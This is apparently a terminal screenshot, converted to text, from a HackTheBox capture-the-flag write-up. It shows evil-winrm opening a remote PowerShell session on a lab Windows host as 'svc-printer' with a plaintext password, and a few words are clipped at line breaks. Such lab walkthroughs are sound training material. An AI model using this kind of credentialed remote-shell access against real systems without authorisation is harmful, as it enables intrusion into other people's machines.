 ┌──(root㉿kali)-[/home/kali/Hackthebox]
└─# evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.7
配置：Default
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_
etection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
emote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>